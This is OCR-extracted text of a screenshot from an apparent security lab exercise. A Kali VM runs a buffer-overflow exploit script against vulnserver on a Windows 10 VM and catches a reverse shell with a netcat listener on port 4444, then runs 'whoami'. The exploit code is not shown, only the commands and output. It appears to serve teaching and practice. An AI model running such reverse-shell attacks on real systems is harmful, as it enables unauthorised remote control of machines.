 Kali 1 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 20:53
user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 80x23
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$ python2 exploit.py
┌──(user㉿kali)-[~/Documents/buff_of/python2]
└─$
user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 90x13
┌──(user㉿kali)-[~/Documents/program_c]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 50052
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 90x4
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 20:53:14 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:50052 ESTABLISHED
CTRL DERECHA
Windows 10 [Corriendo] - Oracle VM VirtualBox
Papelera de
reciclaje
Herramientas de aplicación Tarea
Archivo Inicio Compartir Vista Administrar
Tarea Buscar en Tarea
Nombre Fecha de modifica... Tipo Tamaño
Acceso rápido
Micro
Administrador: C:\Users\ronny\Desktop\Tarea\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.18.47:40326
Waiting for client connections...
T
Google
Imr
Deb
23:53
30/12/2024
5